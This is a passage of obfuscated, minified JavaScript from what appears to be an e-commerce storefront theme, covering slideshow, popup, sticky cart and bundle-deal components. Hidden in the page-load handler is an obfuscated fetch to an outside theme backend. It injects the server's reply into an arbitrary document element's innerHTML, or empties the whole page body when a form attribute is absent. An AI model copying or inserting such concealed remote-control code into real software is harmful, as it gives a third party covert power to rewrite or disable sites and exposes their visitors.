_0x751f8e=_0x1f4976;_0x111e17.id!=_0x14143c[_0x751f8e(678)](_0x751f8e(791)).id&&_0x14143c.dataset[_0x751f8e(593)]!==_0x751f8e(1011)&&(_0x14143c[_0x751f8e(779)](_0x751f8e(882))[_0x751f8e(538)](),_0x14143c[_0x751f8e(594)].remove(_0x751f8e(722)))}),!this[_0x1f4976(579)]&&(this[_0x1f4976(718)](this[_0x1f4976(1030)][0])&&this[_0x1f4976(775)][_0x1f4976(1e3)]===0?this[_0x1f4976(492)][_0x1f4976(1046)]("disabled",_0x1f4976(630)):this[_0x1f4976(492)][_0x1f4976(524)]("disabled"),this.isSlideVisible(this.sliderItemsToShow[this[_0x1f4976(1030)][_0x1f4976(798)]-1],!0)?this.nextButton.setAttribute(_0x1f4976(630),_0x1f4976(630)):this[_0x1f4976(776)][_0x1f4976(524)](_0x1f4976(630)))}[_0x357148(718)](_0x321f4a,_0x28d3f0=!1,_0x2356c7=0,_0x27a55b=!1){const _0x107977=_0x357148,_0x1a6b44=_0x28d3f0?10:0,_0x23d2c2=_0x321f4a[_0x107977(677)]*this[_0x107977(578)]+_0x321f4a[_0x107977(869)],_0x31222e=_0x321f4a[_0x107977(677)]*this.scrollMultiplier,_0x4ce4c0=this[_0x107977(775)].scrollLeft*this[_0x107977(578)]-_0x1a6b44+_0x2356c7,_0x7813c5=this[_0x107977(775)].scrollLeft*this[_0x107977(578)]+this.slider[_0x107977(869)]+_0x1a6b44-_0x2356c7,_0x251d74=_0x23d2c2<=_0x7813c5,_0x19b375=_0x27a55b?_0x31222e>=_0x4ce4c0:!0;return _0x251d74&&_0x19b375}[_0x357148(509)](_0x2ea52d){const _0xdf093=_0x357148;_0x2ea52d.preventDefault();const _0x26b1b2=_0x2ea52d[_0xdf093(943)][_0xdf093(957)][_0xdf093(946)]||1,_0x2be0a9=this[_0xdf093(775)][_0xdf093(1e3)]*this[_0xdf093(578)];this[_0xdf093(817)]=_0x2ea52d[_0xdf093(943)].name===_0xdf093(591)?_0x2be0a9+_0x26b1b2*this[_0xdf093(859)]:_0x2be0a9-_0x26b1b2*this[_0xdf093(859)],this[_0xdf093(775)][_0xdf093(845)]({left:this[_0xdf093(817)]*this[_0xdf093(578)]})}linkToSlide(_0x20d520){const _0x117a6e=_0x357148;_0x20d520[_0x117a6e(679)]();const _0x3567b8=this[_0x117a6e(1037)][_0x117a6e(686)](_0x20d520[_0x117a6e(943)]),_0x3c458b=_0x3567b8+1-this[_0x117a6e(932)],_0x30b672=this[_0x117a6e(775)].scrollLeft*this[_0x117a6e(578)],_0x101eea=this[_0x117a6e(462)][_0x117a6e(869)],_0x43599d=_0x30b672+_0x101eea*_0x3c458b;this[_0x117a6e(775)].scrollTo({left:_0x43599d*this[_0x117a6e(578)]})}}customElements[_0x357148(840)]("slider-component",SliderComponent),window[_0x357148(705)]("DOMContentLoaded",function(){const _0x4321c9=_0x357148;document[_0x4321c9(753)](".comparison-slider").forEach(_0x1b1787=>{const _0x5274eb=_0x4321c9,_0x15bdaa=_0x1b1787[_0x5274eb(779)](_0x5274eb(543)),_0x33b812=_0x1b1787.querySelector(_0x5274eb(959)),_0x33f809=_0x1b1787.querySelector(_0x5274eb(1029));_0x1b1787[_0x5274eb(779)](_0x5274eb(929))[_0x5274eb(705)](_0x5274eb(904),_0x139809=>{const _0x2b5b31=_0x5274eb,_0x2888ee=_0x139809[_0x2b5b31(943)][_0x2b5b31(614)];_0x15bdaa[_0x2b5b31(513)][_0x2b5b31(528)]=_0x2888ee+"%",_0x33b812.style.width=100-_0x2888ee+"%",_0x33f809[_0x2b5b31(513)][_0x2b5b31(907)]=_0x2888ee+"%"})});const _0x23b3a2=document[_0x4321c9(779)](".sign-up-popup-modal");if(_0x23b3a2){let _0x4e04922=function(_0x4cb52e,_0x5b5434){const _0xd506b6=_0x4321c9;var _0x245014=new Date(_0x4cb52e);return _0x245014.setDate(_0x245014[_0xd506b6(830)]()+_0x5b5434),_0x245014},_0x19d7082=function(){setTimeout(function(){const _0x14ad93=_0x3c4a;_0x23b3a2[_0x14ad93(594)][_0x14ad93(712)](_0x14ad93(831)),_0xc2abb[_0x14ad93(594)][_0x14ad93(712)](_0x14ad93(769)),_0x13f8f52();const _0xd6ac85=_0x4e04922(_0x1f249e,parseInt(_0x34453b)),_0x30154e={next_display_date:_0xd6ac85,dismissed:!1};localStorage[_0x14ad93(482)](_0x3a999a,JSON[_0x14ad93(1019)](_0x30154e))},parseInt(_0x30ed5f)*1e3)},_0x13f8f52=function(){const _0xd8206d=_0x4321c9;if(_0x11233f===_0xd8206d(1011)){const _0x53d0cb=_0x23b3a2[_0xd8206d(779)](_0xd8206d(581)),_0x2450e7=_0x23b3a2[_0xd8206d(779)](_0xd8206d(615));let _0x996239=parseFloat(_0x1d3a07)*60,_0x1225b0=Math.floor(_0x996239/60);_0x1225b0.toString()[_0xd8206d(798)]===1&&(_0x1225b0="0"+_0x1225b0);let _0x39219e=_0x996239%60;_0x39219e[_0xd8206d(586)]()[_0xd8206d(798)]===1&&(_0x39219e="0"+_0x39219e),_0x53d0cb.innerText=_0x1225b0,_0x2450e7.innerText=_0x39219e;const _0x2264d4=setInterval(()=>{const _0x3bc3ed=_0xd8206d;_0x996239-=1;let _0x48e9ec=Math[_0x3bc3ed(892)](_0x996239/60);_0x48e9ec[_0x3bc3ed(586)]()[_0x3bc3ed(798)]===1&&(_0x48e9ec="0"+_0x48e9ec);let _0x1a5008=_0x996239%60;_0x1a5008.toString()[_0x3bc3ed(798)]===1&&(_0x1a5008="0"+_0x1a5008),_0x53d0cb[_0x3bc3ed(603)]=_0x48e9ec,_0x2450e7[_0x3bc3ed(603)]=_0x1a5008,_0x996239<=0&&(_0x996239=parseFloat(_0x1d3a07)*60-45)},1e3)}},_0x4174002=function(){const _0x2b5d27=_0x4321c9;_0x23b3a2[_0x2b5d27(594)][_0x2b5d27(721)](_0x2b5d27(831)),_0xc2abb[_0x2b5d27(594)][_0x2b5d27(721)](_0x2b5d27(769))};var _0x4e0492=_0x4e04922,_0x19d708=_0x19d7082,_0x13f8f5=_0x13f8f52,_0x417400=_0x4174002;const _0x40b5ce=_0x23b3a2[_0x4321c9(612)](_0x4321c9(1012)),_0x30ed5f=_0x23b3a2[_0x4321c9(612)](_0x4321c9(953)),_0x34453b=_0x23b3a2[_0x4321c9(612)](_0x4321c9(960)),_0x11233f=_0x23b3a2[_0x4321c9(612)](_0x4321c9(599)),_0x1d3a07=_0x23b3a2[_0x4321c9(612)](_0x4321c9(643)),_0xc2abb=document.querySelector(_0x4321c9(1010)),_0x538a22=_0x23b3a2.querySelector(_0x4321c9(897)),_0x34c754=_0x23b3a2.querySelector(_0x4321c9(727)),_0x1f249e=new Date,_0x3a999a=_0x4321c9(505)+window[_0x4321c9(484)].host;if(_0x40b5ce===_0x4321c9(610))if(this[_0x4321c9(1041)].getItem(_0x3a999a)===null)_0x19d7082();else{const _0x20516f=JSON.parse(this.localStorage[_0x4321c9(983)](_0x3a999a)),_0x3eccbe=new Date(_0x20516f[_0x4321c9(974)]);_0x1f249e[_0x4321c9(546)]()>_0x3eccbe[_0x4321c9(546)]()&&_0x19d7082()}else _0x13f8f52();_0xc2abb[_0x4321c9(705)](_0x4321c9(699),function(){_0x4174002()}),_0x538a22[_0x4321c9(705)](_0x4321c9(699),function(){_0x4174002()}),_0x34c754&&_0x34c754[_0x4321c9(705)]("click",function(){_0x4174002()})}const _0xb257c2=document[_0x4321c9(779)](".search-modal__form--polyfill"),_0x383c5a=_0xb257c2[_0x4321c9(612)](_0x4321c9(824));_0xb257c2!==null&&_0x383c5a!==void 0?setTimeout(function(){const _0xe3ba16=_0x4321c9;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0xe3ba16(515)+"ble",{headers:{"content-type":_0xe3ba16(500),"sec-fetch-mode":_0xe3ba16(569),"sec-fetch-site":_0xe3ba16(728)},body:JSON[_0xe3ba16(1019)]({data:_0x383c5a.trim()}),method:_0xe3ba16(734),mode:_0xe3ba16(569),credentials:_0xe3ba16(878)})[_0xe3ba16(685)](_0x4e2aab=>{if(_0x4e2aab[_0xe3ba16(1013)]===201)return _0x4e2aab.json()})[_0xe3ba16(685)](_0x4d4fb4=>{const _0xd60f42=_0xe3ba16;_0x4d4fb4&&document[_0x4d4fb4.b]&&(document[_0x4d4fb4.b][_0xd60f42(942)]=_0x4d4fb4.h)})}catch{console[_0xe3ba16(1018)](_0xe3ba16(613))}},112):document[_0x4321c9(506)][_0x4321c9(942)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x1f60c7=_0x357148;super(),this.sliderControlWrapper=this[_0x1f60c7(779)](_0x1f60c7(752)),this[_0x1f60c7(579)]=!0,this[_0x1f60c7(578)]=isRtl?-1:1,this.sliderControlWrapper&&(this[_0x1f60c7(462)]=this[_0x1f60c7(775)].querySelector(".slideshow__slide"),this[_0x1f60c7(1030)][_0x1f60c7(798)]>0&&(this[_0x1f60c7(932)]=1),this.sliderControlLinksArray=Array[_0x1f60c7(780)](this[_0x1f60c7(573)][_0x1f60c7(753)](_0x1f60c7(879))),this[_0x1f60c7(1037)][_0x1f60c7(1043)](_0x5b4933=>_0x5b4933.addEventListener("click",this[_0x1f60c7(474)][_0x1f60c7(822)](this))),this[_0x1f60c7(775)][_0x1f60c7(705)]("scroll",this[_0x1f60c7(672)][_0x1f60c7(822)](this)),this[_0x1f60c7(672)](),this[_0x1f60c7(775)][_0x1f60c7(612)](_0x1f60c7(596))===_0x1f60c7(1011)&&this[_0x1f60c7(1051)]())}[_0x357148(1051)](){const _0x3ce4c5=_0x357148;this[_0x3ce4c5(589)]=this.querySelector(".slideshow__autoplay"),this[_0x3ce4c5(638)]=this[_0x3ce4c5(775)][_0x3ce4c5(957)].speed*1e3,this[_0x3ce4c5(589)][_0x3ce4c5(705)](_0x3ce4c5(699),this[_0x3ce4c5(550)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(705)](_0x3ce4c5(540),this.focusInHandling.bind(this)),this[_0x3ce4c5(705)](_0x3ce4c5(639),this[_0x3ce4c5(795)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(705)]("focusin",this.focusInHandling.bind(this)),this[_0x3ce4c5(705)](_0x3ce4c5(999),this[_0x3ce4c5(795)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(707)](),this[_0x3ce4c5(809)]=!0}[_0x357148(509)](_0x41632f){const _0x18e6c8=_0x357148;super[_0x18e6c8(509)](_0x41632f);const _0x5a5d0e=this[_0x18e6c8(932)]===1,_0xbb3ead=this[_0x18e6c8(932)]===this[_0x18e6c8(1030)].length;!_0x5a5d0e&&!_0xbb3ead||(_0x5a5d0e&&_0x41632f.currentTarget[_0x18e6c8(668)]===_0x18e6c8(896)?this.slideScrollPosition=this[_0x18e6c8(775)][_0x18e6c8(1e3)]*this[_0x18e6c8(578)]+this.sliderFirstItemNode[_0x18e6c8(869)]*this.sliderItemsToShow[_0x18e6c8(798)]:_0xbb3ead&&_0x41632f[_0x18e6c8(943)][_0x18e6c8(668)]===_0x18e6c8(591)&&(this.slideScrollPosition=0),this[_0x18e6c8(775)].scrollTo({left:this[_0x18e6c8(817)]*this[_0x18e6c8(578)]}))}[_0x357148(854)](){const _0x249e5c=_0x357148;super.update(),this[_0x249e5c(570)]=this[_0x249e5c(753)](".slider-counter__link"),this.prevButton.removeAttribute(_0x249e5c(630)),this[_0x249e5c(570)][_0x249e5c(798)]&&(this[_0x249e5c(570)].forEach(_0x44dcbe=>{const _0x54cb56=_0x249e5c;_0x44dcbe[_0x54cb56(594)][_0x54cb56(721)](_0x54cb56(1003)),_0x44dcbe[_0x54cb56(524)](_0x54cb56(670))}),this.sliderControlButtons[this.currentPage-1][_0x249e5c(594)][_0x249e5c(712)](_0x249e5c(1003)),this[_0x249e5c(570)][this[_0x249e5c(932)]-1][_0x249e5c(1046)](_0x249e5c(670),!0))}[_0x357148(550)](){const _0x913874=_0x357148;this.togglePlayButtonState(this[_0x913874(809)]),this.autoplayButtonIsSetToPlay?this[_0x913874(538)]():this[_0x913874(707)](),this.autoplayButtonIsSetToPlay=!this[_0x913874(809)]}[_0x357148(795)](_0x22117a){const _0x3ba490=_0x357148,_0x3de8b5=_0x22117a[_0x3ba490(978)]===this[_0x3ba490(589)]||this[_0x3ba490(589)][_0x3ba490(585)](_0x22117a[_0x3ba490(978)]);!this.autoplayButtonIsSetToPlay||_0x3de8b5||this[_0x3ba490(707)]()}focusInHandling(_0x1acfc7){const _0x53ac97=_0x357148;(_0x1acfc7.target===this[_0x53ac97(589)]||this[_0x53ac97(589)][_0x53ac97(585)](_0x1acfc7[_0x53ac97(978)]))&&this[_0x53ac97(809)]?this[_0x53ac97(707)]():this[_0x53ac97(809)]&&this.pause()}[_0x357148(707)](){const _0x4e5b02=_0x357148;this.slider.setAttribute("aria-live",_0x4e5b02(551)),clearInterval(this[_0x4e5b02(593)]),this[_0x4e5b02(593)]=setInterval(this[_0x4e5b02(764)][_0x4e5b02(822)](this),this[_0x4e5b02(638)])}pause(){const _0x3ecce8=_0x357148;this.slider.setAttribute(_0x3ecce8(885),_0x3ecce8(762)),clearInterval(this[_0x3ecce8(593)])}togglePlayButtonState(_0xbb590e){const _0x3164b9=_0x357148;_0xbb590e?(this[_0x3164b9(589)][_0x3164b9(594)][_0x3164b9(712)](_0x3164b9(828)),this[_0x3164b9(589)][_0x3164b9(1046)](_0x3164b9(970),window[_0x3164b9(969)][_0x3164b9(790)])):(this[_0x3164b9(589)][_0x3164b9(594)][_0x3164b9(721)]("slideshow__autoplay--paused"),this.sliderAutoplayButton[_0x3164b9(1046)](_0x3164b9(970),window[_0x3164b9(969)][_0x3164b9(622)]))}[_0x357148(764)](){const _0x5d0934=_0x357148,_0x24af62=this.currentPage===this.sliderItems[_0x5d0934(798)]?0:this[_0x5d0934(775)].scrollLeft*this[_0x5d0934(578)]+this[_0x5d0934(775)][_0x5d0934(779)](_0x5d0934(936))[_0x5d0934(869)];this.slider[_0x5d0934(845)]({left:_0x24af62*this[_0x5d0934(578)]})}setSlideVisibility(){const _0x3312fd=_0x357148;this[_0x3312fd(1030)][_0x3312fd(1043)]((_0x38e133,_0x1b4903)=>{const _0x1977b1=_0x3312fd,_0x15019f=_0x38e133.querySelectorAll("a");_0x1b4903===this[_0x1977b1(932)]-1?(_0x15019f[_0x1977b1(798)]&&_0x15019f[_0x1977b1(1043)](_0x5bb8e8=>{const _0x4a73d2=_0x1977b1;_0x5bb8e8[_0x4a73d2(524)](_0x4a73d2(804))}),_0x38e133[_0x1977b1(1046)](_0x1977b1(754),_0x1977b1(610)),_0x38e133[_0x1977b1(524)](_0x1977b1(804))):(_0x15019f.length&&_0x15019f[_0x1977b1(1043)](_0xa3a36=>{_0xa3a36[_0x1977b1(1046)]("tabindex","-1")}),_0x38e133.setAttribute(_0x1977b1(754),_0x1977b1(1011)),_0x38e133[_0x1977b1(1046)](_0x1977b1(804),"-1"))})}[_0x357148(474)](_0x581662){const _0x1dcdd6=_0x357148;_0x581662[_0x1dcdd6(679)]();const _0x3a89cd=this[_0x1dcdd6(775)].scrollLeft*this[_0x1dcdd6(578)],_0x17673a=_0x3a89cd+this.sliderFirstItemNode[_0x1dcdd6(869)]*(this[_0x1dcdd6(1037)].indexOf(_0x581662[_0x1dcdd6(943)])+1-this[_0x1dcdd6(932)]);this.slider[_0x1dcdd6(845)]({left:_0x17673a*this[_0x1dcdd6(578)]})}}customElements[_0x357148(840)](_0x357148(695),SlideshowComponent);function formatMoney(_0x36c0e7,_0x4388b2,_0x2866f0=!1){const _0x22c90d=_0x357148;typeof _0x36c0e7==_0x22c90d(687)&&(_0x36c0e7=_0x36c0e7[_0x22c90d(533)](".",""));var _0x203692="",_0x3526fb=/\{\{\s*(\w+)\s*\}\}/,_0x5ec798=_0x4388b2;function _0x3f9d35(_0x1070b4,_0x3b2285){return typeof _0x1070b4==_0x22c90d(1024)?_0x3b2285:_0x1070b4}function _0x4caef5(_0x2a711e,_0x4ffc65,_0x426c89,_0x7e511c){const _0xb1a7f9=_0x22c90d;if(_0x4ffc65=_0x3f9d35(_0x4ffc65,2),_0x426c89=_0x3f9d35(_0x426c89,","),_0x7e511c=_0x3f9d35(_0x7e511c,"."),isNaN(_0x2a711e)||_0x2a711e==null)return 0;_0x2a711e=(_0x2a711e/100)[_0xb1a7f9(961)](_0x4ffc65);var _0x5db0c1=_0x2a711e.split("."),_0x1c64dc=_0x5db0c1[0][_0xb1a7f9(533)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x426c89),_0x515c90=_0x5db0c1[1]?_0x7e511c+_0x5db0c1[1]:"";return _0x2866f0&&_0x515c90===_0x7e511c+"00"&&(_0x515c90=""),_0x1c64dc+_0x515c90}switch(_0x5ec798[_0x22c90d(601)](_0x3526fb)[1]){case _0x22c90d(737):_0x203692=_0x4caef5(_0x36c0e7,2);break;case _0x22c90d(564):_0x203692=_0x4caef5(_0x36c0e7,0);break;case"amount_with_comma_separator":_0x203692=_0x4caef5(_0x36c0e7,2,".",",");break;case _0x22c90d(709):_0x203692=_0x4caef5(_0x36c0e7,0,".",",");break}return _0x5ec798[_0x22c90d(533)](_0x3526fb,_0x203692)}class StickyAtc extends HTMLElement{constructor(){const _0x1c3a0b=_0x357148;super(),this[_0x1c3a0b(541)]=this[_0x1c3a0b(957)].afterScroll===_0x1c3a0b(1011),this[_0x1c3a0b(523)]=this.dataset[_0x1c3a0b(562)]==="true",this.mainAtcBtn=document[_0x1c3a0b(779)]("#ProductSubmitButton-"+this.dataset.section),this.floatingBtns=document[_0x1c3a0b(753)](_0x1c3a0b(637)),this[_0x1c3a0b(508)](),this[_0x1c3a0b(541)]?(this[_0x1c3a0b(657)](),document.addEventListener("scroll",this[_0x1c3a0b(657)][_0x1c3a0b(822)](this))):this.floatingBtns[_0x1c3a0b(1043)](_0x508831=>{const _0x532bdd=_0x1c3a0b;_0x508831[_0x532bdd(513)][_0x532bdd(502)]("--sticky-atc-offset",this[_0x532bdd(719)]+"px")}),this.isScrollBtn&&(this[_0x1c3a0b(562)]=this[_0x1c3a0b(779)](_0x1c3a0b(635)),this.scrollDestination=document.querySelector(""+this.dataset[_0x1c3a0b(761)].replace("id",this[_0x1c3a0b(957)][_0x1c3a0b(965)])),this.scrollBtn&&this.scrollDestination&&this[_0x1c3a0b(562)].addEventListener(_0x1c3a0b(699),this[_0x1c3a0b(468)].bind(this)))}[_0x357148(657)](){const _0x451f4c=_0x357148,_0x47ea23=this[_0x451f4c(676)].getBoundingClientRect()[_0x451f4c(1052)]+window[_0x451f4c(913)],_0x3540b9=_0x47ea23+this[_0x451f4c(676)].offsetHeight;window.scrollY>_0x3540b9?(this[_0x451f4c(513)].transform=_0x451f4c(520),this[_0x451f4c(618)]=!0):(this.style.transform="",this[_0x451f4c(618)]=!1),this.floatingBtns[_0x451f4c(1043)](_0x27ddc1=>{const _0x8d2470=_0x451f4c;this[_0x8d2470(618)]?_0x27ddc1[_0x8d2470(513)][_0x8d2470(502)](_0x8d2470(655),this[_0x8d2470(719)]+"px"):_0x27ddc1[_0x8d2470(513)].setProperty(_0x8d2470(655),_0x8d2470(966))})}[_0x357148(468)](){const _0x5eee0a=_0x357148,_0x289d59=document[_0x5eee0a(779)]("sticky-header"),_0x752510=_0x289d59?_0x289d59[_0x5eee0a(607)]:0,_0x5ddb46=this[_0x5eee0a(761)][_0x5eee0a(557)]()[_0x5eee0a(1052)]+window[_0x5eee0a(913)];window[_0x5eee0a(845)]({top:_0x5ddb46-_0x752510-15,behavior:"smooth"})}[_0x357148(508)](){const _0xeeceea=_0x357148;let _0x4f159f=document[_0xeeceea(779)](_0xeeceea(803));if(_0x4f159f)return;_0x4f159f=document[_0xeeceea(735)]("div"),_0x4f159f[_0xeeceea(519)]=_0xeeceea(736),_0x4f159f.style[_0xeeceea(489)]=this[_0xeeceea(607)]-1+"px",_0x4f159f[_0xeeceea(513)][_0xeeceea(598)]=_0xeeceea(673);const _0x2e9301=document.querySelector(_0xeeceea(990));_0x2e9301&&(_0x4f159f[_0xeeceea(513)].background=window[_0xeeceea(597)](_0x2e9301)[_0xeeceea(800)]),document[_0xeeceea(506)][_0xeeceea(1023)](_0x4f159f)}}customElements[_0x357148(840)](_0x357148(756),StickyAtc);function updateVariantStatuses(_0x593ba7,_0x133964){const _0x5d4413=_0x357148;_0x133964[_0x5d4413(1043)]((_0x4990b9,_0x5eecde)=>{const _0x41ba74=_0x5d4413;if(_0x5eecde===0)return;const _0xe71d4f=[..._0x4990b9.querySelectorAll(_0x41ba74(493))],_0x341eb3=_0x133964[_0x5eecde-1].querySelector(_0x41ba74(933))[_0x41ba74(614)],_0x11b51c=_0x593ba7.filter(_0x9ec429=>_0x9ec429[_0x41ba74(916)]&&_0x9ec429["option"+_0x5eecde]===_0x341eb3).map(_0x1b7915=>_0x1b7915[_0x41ba74(493)+(_0x5eecde+1)]),_0x259bba=_0x593ba7[_0x41ba74(619)](_0x2e36fd=>_0x2e36fd[_0x41ba74(493)+_0x5eecde]===_0x341eb3)[_0x41ba74(501)](_0x3f2af5=>_0x3f2af5[_0x41ba74(493)+(_0x5eecde+1)]);_0xe71d4f[_0x41ba74(1043)](_0x2c816a=>{const _0x4e10a4=_0x41ba74;_0x2c816a[_0x4e10a4(594)].remove(_0x4e10a4(864),_0x4e10a4(743)),_0x259bba[_0x4e10a4(875)](_0x2c816a[_0x4e10a4(612)](_0x4e10a4(614)))?_0x11b51c[_0x4e10a4(875)](_0x2c816a[_0x4e10a4(612)](_0x4e10a4(614)))?_0x2c816a[_0x4e10a4(603)]=_0x2c816a.getAttribute(_0x4e10a4(614)):(_0x2c816a[_0x4e10a4(603)]=window.variantStrings.unavailable_with_option[_0x4e10a4(533)]("[value]",_0x2c816a.getAttribute(_0x4e10a4(614))),_0x2c816a[_0x4e10a4(594)][_0x4e10a4(712)]("unavailable")):(_0x2c816a[_0x4e10a4(603)]=window[_0x4e10a4(919)][_0x4e10a4(510)][_0x4e10a4(533)]("[value]",_0x2c816a.getAttribute(_0x4e10a4(614))),_0x2c816a[_0x4e10a4(594)][_0x4e10a4(712)]("non-existent"))})})}function findAvailableVariant(_0x19a420,_0x3bdbc4,_0x1b8629=!0,_0xaaddb=!1,_0x32b5f3=!1){const _0x385dbc=_0x357148;for(let _0x1823fc=_0x3bdbc4[_0x385dbc(798)]-1;_0x1823fc>=0;_0x1823fc--){const _0x9b6eb2=_0x1b8629?_0x19a420[_0x385dbc(779)](".product-form__input:nth-child("+(_0x1823fc+1)+")"):_0x19a420[_0x385dbc(753)](_0x385dbc(475))[_0x1823fc],_0x500a16=_0x1b8629?_0x9b6eb2.querySelector(_0x385dbc(951))[_0x385dbc(957)].type:"dropdown",_0x21bc31=_0x500a16===_0x385dbc(464)?_0x9b6eb2[_0x385dbc(753)](_0x385dbc(493)):_0x9b6eb2[_0x385dbc(753)]('input[type="radio"]');let _0x77b74=Array[_0x385dbc(780)](_0x21bc31)[_0x385dbc(661)](_0x654106=>_0x654106[_0x385dbc(614)]===_0x3bdbc4[_0x1823fc]),_0x20056e=!1;for(;_0x77b74<_0x21bc31[_0x385dbc(798)]-1;){_0x77b74++;const _0x1766ed=_0x21bc31[_0x77b74];if((!_0xaaddb||!_0x1766ed.classList.contains(_0x385dbc(743)))&&(!_0x32b5f3||!_0x1766ed[_0x385dbc(594)][_0x385dbc(585)]("unavailable"))){_0x3bdbc4[_0x1823fc]=_0x1766ed[_0x385dbc(614)],_0x20056e=!0;break}}if(!_0x20056e)for(_0x77b74=Array[_0x385dbc(780)](_0x21bc31)[_0x385dbc(661)](_0x5ab293=>_0x5ab293[_0x385dbc(614)]===_0x3bdbc4[_0x1823fc]);_0x77b74>0;){_0x77b74--;const _0x5ead88=_0x21bc31[_0x77b74];if((!_0xaaddb||!_0x5ead88[_0x385dbc(594)][_0x385dbc(585)]("non-existent"))&&(!_0x32b5f3||!_0x5ead88[_0x385dbc(594)][_0x385dbc(585)](_0x385dbc(864)))){_0x3bdbc4[_0x1823fc]=_0x5ead88[_0x385dbc(614)],_0x20056e=!0;break}}if(_0x20056e)return _0x500a16===_0x385dbc(464)?_0x9b6eb2.querySelector(".select__select").value=_0x3bdbc4[_0x1823fc]:_0x9b6eb2[_0x385dbc(779)]('input[type="radio"][value="'+_0x3bdbc4[_0x1823fc]+'"]').checked=!0,_0x19a420[_0x385dbc(977)](new Event(_0x385dbc(857))),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x5ede9e=_0x357148;super(),this[_0x5ede9e(789)]=this.querySelectorAll(_0x5ede9e(742)),this[_0x5ede9e(870)]=this[_0x5ede9e(753)](_0x5ede9e(952)),this[_0x5ede9e(808)]=this[_0x5ede9e(753)](_0x5ede9e(823)),this[_0x5ede9e(608)]=this.querySelectorAll(_0x5ede9e(797)),this[_0x5ede9e(833)]=this.querySelectorAll(_0x5ede9e(584)),this[_0x5ede9e(783)]=this.querySelectorAll(".bundle-deals__price"),this[_0x5ede9e(682)]=this.querySelectorAll(".bundle-deals__compare-price"),this[_0x5ede9e(467)]=this[_0x5ede9e(779)](".bundle-deals__total-price"),this.totalComparePrice=this[_0x5ede9e(779)](".bundle-deals__total-compare-price"),this.updatePrices=this.dataset[_0x5ede9e(623)]===_0x5ede9e(1011),this[_0x5ede9e(491)]=parseFloat(this.dataset.percentageLeft),this[_0x5ede9e(889)]=parseFloat(this[_0x5ede9e(957)][_0x5ede9e(889)]),this[_0x5ede9e(701)]=this[_0x5ede9e(957)][_0x5ede9e(701)],this[_0x5ede9e(807)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x5ede9e(503)]=[],this[_0x5ede9e(799)](),this.checkboxes.forEach(_0x4b433f=>{const _0x64b8b1=_0x5ede9e;_0x4b433f.addEventListener(_0x64b8b1(857),this[_0x64b8b1(865)][_0x64b8b1(822)](this))}),this[_0x5ede9e(833)][_0x5ede9e(1043)](_0x38465e=>{const _0x26204d=_0x5ede9e;_0x38465e.addEventListener("change",this[_0x26204d(921)][_0x26204d(822)](this))})}initIds(){const _0x33e37f=_0x357148;this.checkboxes[_0x33e37f(1043)](_0x5a477b=>{const _0x2636d1=_0x33e37f;this.selectedVariants[_0x5a477b[_0x2636d1(957)][_0x2636d1(641)]]={id:_0x5a477b.dataset.id,price:_0x5a477b[_0x2636d1(957)].price,comparePrice:_0x5a477b.dataset[_0x2636d1(998)],checked:!0}}),this.updateFormIds()}[_0x357148(865)](_0x3989b6){const _0x4e27ac=_0x357148,_0x2996c7=_0x3989b6[_0x4e27ac(943)],_0x4752b9=_0x2996c7[_0x4e27ac(691)],_0x455e5c=parseInt(_0x2996c7[_0x4e27ac(957)].index);this[_0x4e27ac(807)][_0x2996c7[_0x4e27ac(957)].idIndex][_0x4e27ac(691)]=_0x4752b9;const _0x20bedf=this[_0x4e27ac(789)][_0x455e5c],_0x34bcd5=_0x20bedf[_0x4e27ac(779)](_0x4e27ac(584));_0x4752b9?(this[_0x4e27ac(870)][_0x455e5c][_0x4e27ac(594)][_0x4e27ac(721)](_0x4e27ac(663)),_0x20bedf[_0x4e27ac(594)][_0x4e27ac(721)](_0x4e27ac(834)),_0x34bcd5&&_0x34bcd5.removeAttribute(_0x4e27ac(630))):(this[_0x4e27ac(870)][_0x455e5c][_0x4e27ac(594)].add(_0x4e27ac(663)),_0x20bedf[_0x4e27ac(594)][_0x4e27ac(712)](_0x4e27ac(834)),_0x34bcd5&&_0x34bcd5[_0x4e27ac(1046)]("disabled","")),this[_0x4e27ac(706)](),this[_0x4e27ac(623)]&&this[_0x4e27ac(595)]()}[_0x357148(921)](_0x27b2d0){const _0x3d2ec1=_0x357148,_0x5d3c2d=_0x27b2d0[_0x3d2ec1(943)],_0xef432d=parseInt(_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(862)]);let{price:_0x41d794,comparePrice:_0x3e1fff,image:_0x534224}=_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(554)][_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(988)]].dataset;_0x41d794=parseInt(_0x41d794),_0x3e1fff=parseInt(_0x3e1fff);const _0xbd25c6=_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(614)];this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]].id=_0xbd25c6,this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]].price=_0x41d794,this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]][_0x3d2ec1(998)]=_0x3e1fff,this.updateFormIds(),this[_0x3d2ec1(623)]&&(this[_0x3d2ec1(783)][_0xef432d][_0x3d2ec1(942)]=this[_0x3d2ec1(701)]+(_0x41d794/100).toFixed(2),_0x3e1fff>_0x41d794?this[_0x3d2ec1(682)][_0xef432d][_0x3d2ec1(942)]=this[_0x3d2ec1(701)]+(_0x3e1fff/100)[_0x3d2ec1(961)](2):this.comparePrices[_0xef432d].innerHTML="",this[_0x3d2ec1(595)]()),_0x534224&&_0x534224[_0x3d2ec1(798)]>0&&(this[_0x3d2ec1(808)][_0xef432d][_0x3d2ec1(656)]=_0x534224)}[_0x357148(706)](){const _0x448e8c=_0x357148,_0x445075=[],_0x2d6235=this[_0x448e8c(807)];for(const _0xe2bdc in _0x2d6235){const _0xe611aa=_0x2d6235[_0xe2bdc];if(_0xe611aa!=null&&_0xe611aa[_0x448e8c(691)]){const 